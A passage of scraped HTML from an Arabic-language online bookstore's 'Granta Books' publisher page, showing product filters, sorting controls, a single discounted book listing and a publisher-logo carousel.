e":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","multiSelect":true,"useInlineStyle":true,"optionKey":"product-tag","itemsDisplayWithoutParents":"all","orderby":"order","displayRules":[{"id":"group_0","rules":[{"id":"rule_0","rule":{"param":"category","operator":"==","value":null}}]}]},"childEntities":[]},{"entityId":14817,"parentId":11014,"title":"\u0633\u0646\u0629 \u0627\u0644\u0646\u0634\u0631","entityKey":"DropDownListField","order":2,"options":{"itemsSource":"taxonomy","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":false,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","titleItemReset":"\u0639\u0631\u0636 \u0627\u0644\u0643\u0644","optionKey":"product-category2","itemsSourceTaxonomy":"publish","itemsDisplayWithoutParents":"all","orderby":"order","displayRules":[{"id":"group_0","rules":[{"id":"rule_0","rule":{"param":"category","operator":"==","value":""}}]}],"dropDownStyle":"default"},"childEntities":[]},{"entityId":14818,"parentId":11014,"title":"\u0627\u0644\u0628\u0644\u062f","entityKey":"DropDownListField","order":3,"options":{"itemsSource":"taxonomy","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":false,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","titleItemReset":"\u0639\u0631\u0636 \u0627\u0644\u0643\u0644","optionKey":"product-category3","itemsSourceCategory":"all","itemsSourceTaxonomy":"country","itemsDisplayWithoutParents":"all","displayedStockStatuses":["in-stock","out-of-stock","on-backorder"],"inStockText":"In stock","outOfStockText":"Out of stock","onBackorderText":"On backorder","orderby":"order","displayRules":[{"id":"group_0","rules":[{"id":"rule_0","rule":{"param":"category","operator":"==","value":null}}]}],"dropDownStyle":"default"},"childEntities":[]},{"entityId":14819,"parentId":11014,"title":"\u0627\u0644\u0645\u0624\u0644\u0641","entityKey":"DropDownListField","order":4,"options":{"itemsSource":"taxonomy","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":false,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","titleItemReset":"\u0639\u0631\u0636 \u0627\u0644\u0643\u0644","optionKey":"product-category4","itemsSourceTaxonomy":"authorz","itemsDisplayWithoutParents":"all","orderby":"order","displayRules":[{"id":"group_0","rules":[{"id":"rule_0","rule":{"param":"category","operator":"==","value":null}}]}],"dropDownStyle":"default"},"childEntities":[]}]},
			loadProject = function () {
				if (!window.hasOwnProperty('wcpfFrontApp')) {
					return;
				}

				var app = window.wcpfFrontApp,
					dispatcher = app.componentRegister.get('Filter/Dispatcher');

				dispatcher.loadProject(projectStructure);
			};

		if (document.readyState === 'complete') {
			loadProject();
		} else {
			window.addEventListener('load', loadProject);
		}
	})();
</script>
</p>
</div><div id="woocommerce_price_filter-7" class="wd-widget widget filter-widget wd-col woocommerce widget_price_filter"><h4 class="widget-title">تصفيه حسب السعر</h4>
<form method="get" action="https://online.thatalsalasil.com.kw/publishers/granta-books/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">أدنى سعر</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="أدنى سعر" />
			<label class="screen-reader-text" for="max_price">أعلى سعر</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="أعلى سعر" />
						<button type="submit" class="button">تصفية</button>
			<div class="price_label" style="display:none;">
				السعر: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6e35ee3 e-con-full wd-col-content-md-sm wd-col-content-sm e-flex e-con e-child" data-id="6e35ee3" data-element_type="container">
		<div class="wd-negative-gap elementor-element elementor-element-ffd647a e-flex e-con-boxed e-con e-child" data-id="ffd647a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7e0e964 e-con-full e-flex e-con e-child" data-id="7e0e964" data-element_type="container">
				<div class="elementor-element elementor-element-fc288f9 text-right elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile wd-woo-page-title elementor-widget elementor-widget-wd_shop_archive_woocommerce_title" data-id="fc288f9" data-element_type="widget" data-widget_type="wd_shop_archive_woocommerce_title.default">
				<div class="elementor-widget-container">
							<h1 class="entry-title title">
			Granta Books		</h1>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-db664df e-con-full e-flex e-con e-child" data-id="db664df" data-element_type="container">
				<div class="elementor-element elementor-element-23042f1 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wd_builder_off_canvas_column_btn" data-id="23042f1" data-element_type="widget" data-widget_type="wd_builder_off_canvas_column_btn.default">
				<div class="elementor-widget-container">
					
		<div class="wd-off-canvas-btn wd-action-btn wd-style-text wd-burger-icon">
			<a href="#" rel="nofollow">
								عرض الفلتر			</a>
		</div>

								</div>
				</div>
				<div class="elementor-element elementor-element-9a429a8 elementor-hidden-tablet elementor-hidden-mobile wd-shop-prod-per-page elementor-widget elementor-widget-wd_shop_archive_per_page" data-id="9a429a8" data-element_type="widget" data-widget_type="wd_shop_archive_per_page.default">
				<div class="elementor-widget-container">
					
		<div class="wd-products-per-page">
			<span class="per-page-title">
				عرض			</span>

											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/granta-books/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/granta-books/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/granta-books/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/granta-books/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0904b9 elementor-hidden-tablet elementor-hidden-mobile wd-shop-view elementor-widget elementor-widget-wd_shop_archive_view" data-id="a0904b9" data-element_type="widget" data-widget_type="wd_shop_archive_view.default">
				<div class="elementor-widget-container">
							<div class="wd-products-shop-view products-view-grid_list">
							
				<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/granta-books/?shop_view=list" class="shop-view per-row-list" aria-label="عرض القائمة"></a>
			
												
										<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/granta-books/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="عرض الشبكة 3"></a>
									
										<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/granta-books/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="عرض الشبكة 4"></a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0605206 wd-shop-ordering elementor-widget elementor-widget-wd_shop_archive_orderby" data-id="0605206" data-element_type="widget" data-widget_type="wd_shop_archive_orderby.default">
				<div class="elementor-widget-container">
					<form class="woocommerce-ordering wd-style-default wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="نظام المتجر">
							<option value="popularity" >ترتيب حسب الشهرة</option>
							<option value="date"  selected='selected'>ترتيب حسب الأحدث</option>
							<option value="price" >ترتيب حسب: الأدنى سعراً للأعلى</option>
							<option value="price-desc" >ترتيب حسب: الأعلى سعراً للأدنى</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
				</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-8848961 wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="8848961" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec6c95b wd-shop-product wd-products-element elementor-widget elementor-widget-wd_archive_products" data-id="ec6c95b" data-element_type="widget" data-widget_type="wd_archive_products.default">
				<div class="elementor-widget-container">
							<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
			
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-pagination title-line-two wd-stretch-cont-lg wd-products-with-bg" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-8209 status-publish outofstock product_cat-age-group product_cat-english-books product_cat-non-fiction-en has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8209">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/may-we-be-forgiven/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-78%</span><span class="out-of-stock product-label">نفذ</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/9781847083234-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/9781847083234-1.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/9781847083234-1-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/9781847083234-1-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/9781847083234-1-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/9781847083234-1-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/9781847083234-1-570x814.jpg 570w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/may-we-be-forgiven/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8209"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="8209" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/may-we-be-forgiven/">May We Be Forgiven</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 4.500&nbsp;&#x62f;.&#x643;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 1.000&nbsp;&#x62f;.&#x643;.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://online.thatalsalasil.com.kw/shop/may-we-be-forgiven/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8209" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8209" data-product_sku="" aria-label="إقرأ المزيد عن &ldquo;May We Be Forgiven&rdquo;" rel="nofollow" data-success_message=""><span>قراءة المزيد</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_8209" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
													
					</div>
	</div>
</div>
</div>

							

			</div>

			<nav class="woocommerce-pagination"></nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-a19f50d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="a19f50d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb0ed11 elementor-widget elementor-widget-wd_products_brands" data-id="eb0ed11" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
							<div class="wd-brands brands-widget slider-brands_6447 wd-hover-default wd-style-default wd-layout-carousel wd-carousel-container" id="brands_6447">
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:6;--wd-col-md:3;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Abrams" href="https://online.thatalsalasil.com.kw/publishers/abrams/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Alligator Books Ltd" href="https://online.thatalsalasil.com.kw/publishers/alligator-books-ltd/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Alma Books" href="https://online.thatalsalasil.com.kw/publishers/alma-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Alma Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Amulet Books" href="https://online.thatalsalasil.com.kw/publishers/amulet-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Andersen Press Ltd" href="https://online.thatalsalasil.com.kw/publishers/andersen-press-ltd/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Andrews McMeel Publishing" href="https://online.thatalsalasil.com.kw/publishers/andrews-mcmeel-publishing/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Andrews-McMeel-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Avalon Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/avalon-publishing-group/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Avalon Publishing Group" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-6-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Avery Publishing" href="https://online.thatalsalasil.com.kw/publishers/avery-publishing/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Avery-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Award Publications Ltd" href="https://online.thatalsalasil.com.kw/publishers/award-publications-ltd/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Award-Publications-Ltd-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
